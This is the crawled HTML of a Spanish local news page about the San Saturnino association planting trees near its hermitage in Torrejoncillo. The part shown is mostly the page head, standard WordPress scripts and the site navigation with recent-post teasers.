

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html
body_size: 19952
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.torrejoncillotodonoticias.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.torrejoncillotodonoticias.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<style type='text/css'>Default CSS Comment</style><script>var et_site_url='https://www.torrejoncillotodonoticias.com';var et_post_id='70137';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA - TTN :: Torrejoncillo Todo Noticias</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA - TTN :: Torrejoncillo Todo Noticias" />
	<meta property="og:description" content="En la tarde de este sábado se han plantado una veintena de árboles y arbustos en el jardín de San Saturnino. Especies como rosal de Siria, madroños, granados y romero, entre otras, adornan desde hoy el entorno de la ermita. Damos las gracias a la directiva por implicarse en la conservación de nuestros espacios verdes. [&hellip;]" />
	<meta property="og:url" content="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html" />
	<meta property="og:site_name" content="TTN :: Torrejoncillo Todo Noticias" />
	<meta property="article:published_time" content="2021-03-25T23:01:33+00:00" />
	<meta property="article:modified_time" content="2021-03-24T19:37:18+00:00" />
	<meta property="og:image" content="https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Redacción">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="0 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.torrejoncillotodonoticias.com/#website","url":"https://www.torrejoncillotodonoticias.com/","name":"TTN :: Torrejoncillo Todo Noticias","description":"Todas las noticias de Torrejoncillo a tu alcance","potentialAction":[{"@type":"SearchAction","target":"https://www.torrejoncillotodonoticias.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html#primaryimage","inLanguage":"es","url":"https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4.jpg","width":960,"height":720},{"@type":"WebPage","@id":"https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html#webpage","url":"https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html","name":"LA ASOCIACI\u00d3N DE SAN SATURNINO SIEMBRA VIDA - TTN :: Torrejoncillo Todo Noticias","isPartOf":{"@id":"https://www.torrejoncillotodonoticias.com/#website"},"primaryImageOfPage":{"@id":"https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html#primaryimage"},"datePublished":"2021-03-25T23:01:33+00:00","dateModified":"2021-03-24T19:37:18+00:00","author":{"@id":"https://www.torrejoncillotodonoticias.com/#/schema/person/934bc1251c61e939ea0234fc8b2621f8"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html"]}]},{"@type":"Person","@id":"https://www.torrejoncillotodonoticias.com/#/schema/person/934bc1251c61e939ea0234fc8b2621f8","name":"Redacci\u00f3n","image":{"@type":"ImageObject","@id":"https://www.torrejoncillotodonoticias.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/3867d091f340cf6adf9e63ed8c159675?s=96&d=mm&r=g","caption":"Redacci\u00f3n"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TTN :: Torrejoncillo Todo Noticias &raquo; Feed" href="https://www.torrejoncillotodonoticias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="TTN :: Torrejoncillo Todo Noticias &raquo; Feed de los comentarios" href="https://www.torrejoncillotodonoticias.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.torrejoncillotodonoticias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Extra v.2.0.66" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//www.torrejoncillotodonoticias.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.torrejoncillotodonoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/popup/popup.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='extra-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/themes/Extra/style.css?ver=2.0.66' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.torrejoncillotodonoticias.com/wp-includes/css/dashicons.min.css?ver=5.5.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".e8bc45b10d26c767ede35a41022380f4").click(function() {
		jQuery.post(
			"https://www.torrejoncillotodonoticias.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0b8145fb5f",
			}, function(response) { }
		);
	});
});
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php","nonce":"e400a1df12","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script type='text/javascript' src='https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=5.5.12' id='jwplayer-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/popup/popup.js?ver=5.5.12' id='popup-js'></script>
<link rel="https://api.w.org/" href="https://www.torrejoncillotodonoticias.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.torrejoncillotodonoticias.com/wp-json/wp/v2/posts/70137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.torrejoncillotodonoticias.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.torrejoncillotodonoticias.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.12" />
<link rel='shortlink' href='https://www.torrejoncillotodonoticias.com/?p=70137' />
<link rel="alternate" type="application/json+oembed" href="https://www.torrejoncillotodonoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.torrejoncillotodonoticias.com%2F2021%2F03%2Fla-asociacion-de-san-saturnino-siembra-vida.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.torrejoncillotodonoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.torrejoncillotodonoticias.com%2F2021%2F03%2Fla-asociacion-de-san-saturnino-siembra-vida.html&#038;format=xml" />
<script type="text/javascript">jwplayer.key='FQz4PSZB1NbQqNiB1k+rb1pGR76FopTVkBUSWA==';jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            <script type='text/javascript' src='https://torrejoncillotodonoticias.api.oneall.com/socialize/library.js' id='oa_social_library-js'></script>
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/05f33e/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.3";
</script><!-- <meta name="NextGEN" version="3.3.6" /> -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/favicon.ico" />
<link rel="icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/animated_favicon1.gif" type="image/gif"/>
<link rel="icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/favicon_32.png" type="image/png"/>
<link rel="apple-touch-icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/favicon_apple.png" />
<link rel="icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/cropped-859404_547735761925161_746119042_o-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/cropped-859404_547735761925161_746119042_o-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.torrejoncillotodonoticias.com/wp-content/uploads/cropped-859404_547735761925161_746119042_o-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.torrejoncillotodonoticias.com/wp-content/uploads/cropped-859404_547735761925161_746119042_o-1-270x270.jpg" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.torrejoncillotodonoticias.com/wp-content/cache/et/global/et-extra-customizer-global-1768856984602.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9646290025382180",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.torrejoncillotodonoticias.com/wp-content/ngg_styles/nggallery.css?ver=3.3.6' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-70137 single-format-standard et_extra et_fullwidth_nav et_fixed_nav boxed_layout et_pb_gutters3 et_primary_nav_dropdown_animation_scaleInCenter et_secondary_nav_dropdown_animation_fadeInTop with_sidebar with_sidebar_right et_includes_sidebar chrome wpbdp-with-button-styles">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header centered">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="">
						<ul id="et-secondary-menu" class="nav"><li id="menu-item-20833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20833"><a href="https://www.torrejoncillotodonoticias.com/category/torrejoncillo">Torrejoncillo</a></li>
<li id="menu-item-20827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20827"><a href="https://www.torrejoncillotodonoticias.com/category/cultura">Cultura</a></li>
<li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21070"><a href="https://www.torrejoncillotodonoticias.com/category/deportes">Deportes</a></li>
<li id="menu-item-20834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20834"><a href="https://www.torrejoncillotodonoticias.com/category/sociedad">Sociedad</a></li>
<li id="menu-item-20835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20835"><a href="https://www.torrejoncillotodonoticias.com/category/opinion">Opinión</a></li>
<li id="menu-item-20836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20836"><a href="https://www.torrejoncillotodonoticias.com/category/comarca">Comarca</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20838"><a href="https://www.torrejoncillotodonoticias.com/category/servicios-publicos">Servicios públicos</a></li>
<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20839"><a href="https://www.torrejoncillotodonoticias.com/category/todas">Todas</a></li>
</ul>						</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/torrejoncillotodonoticias" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com/ttn_torre" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.torrejoncillotodonoticias.com/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="60">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.torrejoncillotodonoticias.com/" data-fixed-height="74">
							<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/cabecera_ttn1-1.png" alt="TTN :: Torrejoncillo Todo Noticias" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav et_disable_top_tier"><li id="menu-item-20840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20840"><a href="https://www.torrejoncillotodonoticias.com">Inicio</a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega-menu menu-item-has-children mega-menu-featured mega-featured-2 menu-item-53474"><a href="https://www.torrejoncillotodonoticias.com/category/noticias-destacadas">Últimas Noticias</a><ul class="sub-menu" style="border-top-color: #f29e1a;">
					<li>
						<h2 class="title">Featured</h2>
						<div class="featured-post">
							<a href="https://www.torrejoncillotodonoticias.com/2026/01/arrancan-las-obras-del-plan-provincial-de-puntos-limpios-en-arroyo-de-la-luz-y-aldea-del-cano.html" title="Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano" class="featured-image">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/Arroyo-de-la-Luz_Plan-Puntos-limpios-5-440x264.jpg" alt="Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano" />
			</a>
							<h2>Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano</h2>
							<div class="post-meta">
								<span class="updated">Ene 19, 2026</span> | <a href="https://www.torrejoncillotodonoticias.com/category/noticias-destacadas" rel="tag">Destacadas</a>, <a href="https://www.torrejoncillotodonoticias.com/category/tema-del-dia" rel="tag">Tema del día</a>, <a href="https://www.torrejoncillotodonoticias.com/category/todas" rel="tag">Todas</a>, <a href="https://www.torrejoncillotodonoticias.com/category/torrejoncillo" rel="tag">Torrejoncillo</a>
							</div>
						</div>
					</li>
					<li>
						<h2 class="title">Featured</h2>
						<div class="featured-post">
							<a href="https://www.torrejoncillotodonoticias.com/2026/01/la-agrupacion-socialista-de-torrejoncillo-convoca-el-ii-certamen-de-poesia-y-microrrelatos-rosa-lopez-casero.html" title="La Agrupación Socialista de Torrejoncillo convoca el  II Certamen de Poesía y Microrrelatos &#8216;Rosa López Casero&#8217;" class="featured-image">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/Imagen-Gala-I-Certamen-2-440x264.jpg" alt="La Agrupación Socialista de Torrejoncillo convoca el  II Certamen de Poesía y Microrrelatos &#8216;Rosa López Casero&#8217;" />
			</a>
							<h2>La Agrupación Socialista de Torrejoncillo convoca el  II Certamen de Poesía y Microrrelatos &#039;Rosa López Casero&#039;</h2>
							<div class="post-meta">
								<span class="updated">Ene 14, 2026</span> | <a href="https://www.torrejoncillotodonoticias.com/category/cultura" rel="tag">Cultura</a>, <a href="https://www.torrejoncillotodonoticias.com/category/noticias-destacadas" rel="tag">Destacadas</a>, <a href="https://www.torrejoncillotodonoticias.com/category/tema-del-dia" rel="tag">Tema del día</a>, <a href="https://www.torrejoncillotodonoticias.com/category/todas" rel="tag">Todas</a>
							</div>
						</div>
					</li><li class="menu-item menu-item-has-children"><a href="#" class="title">Recent</a><ul class="recent-list">
					<li class="recent-post">
						<div class="post-content">
							<a href="https://www.torrejoncillotodonoticias.com/2026/01/calendario-de-rutas-del-club-andiajoa-torrejoncillo.html" title="Calendario de rutas del Club Andiajoa Torrejoncillo">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/613661790_1401586328104053_8840901247676802107_n-150x150.jpg" alt="Calendario de rutas del Club Andiajoa Torrejoncillo" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://www.torrejoncillotodonoticias.com/2026/01/calendario-de-rutas-del-club-andiajoa-torrejoncillo.html">Calendario de rutas del Club Andiajoa Torrejoncillo</a></h3>
								by <a href="https://www.torrejoncillotodonoticias.com/author/admin" class="url fn" title="Entradas de Redacción" rel="author">Redacción</a> | <span class="updated">Ene 13, 2026</span> | <a class="comments-link" href="https://www.torrejoncillotodonoticias.com/2026/01/calendario-de-rutas-del-club-andiajoa-torrejoncillo.html#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://www.torrejoncillotodonoticias.com/2026/01/las-conicas.html" title="Las cónicas">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/Fotoportada_conicas-150x150.png" alt="Las cónicas" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://www.torrejoncillotodonoticias.com/2026/01/las-conicas.html">Las cónicas</a></h3>
								by <a href="https://www.torrejoncillotodonoticias.com/author/chepe" class="url fn" title="Entradas de Jose Pedro Martín Lorenzo" rel="author">Jose Pedro Martín Lorenzo</a> | <span class="updated">Ene 11, 2026</span> | <a class="comments-link" href="https://www.torrejoncillotodonoticias.com/2026/01/las-conicas.html#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://www.torrejoncillotodonoticias.com/2026/01/asamblea-extraordinaria-sociedad-de-pescadores-los-encinares.html" title="Asamblea Extraordinaria Sociedad de Pescadores Los Encinares">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/Pescadores-2.jpg" alt="Asamblea Extraordinaria Sociedad de Pescadores Los Encinares" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://www.torrejoncillotodonoticias.com/2026/01/asamblea-extraordinaria-sociedad-de-pescadores-los-encinares.html">Asamblea Extraordinaria Sociedad de Pescadores Los Encinares</a></h3>
								by <a href="https://www.torrejoncillotodonoticias.com/author/admin" class="url fn" title="Entradas de Redacción" rel="author">Redacción</a> | <span class="updated">Ene 9, 2026</span> | <a class="comments-link" href="https://www.torrejoncillotodonoticias.com/2026/01/asamblea-extraordinaria-sociedad-de-pescadores-los-encinares.html#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li></ul><!-- /.recent-list -->
</li><!-- /.menu_item -->
</ul><!-- /.sub-menu -->
</li>
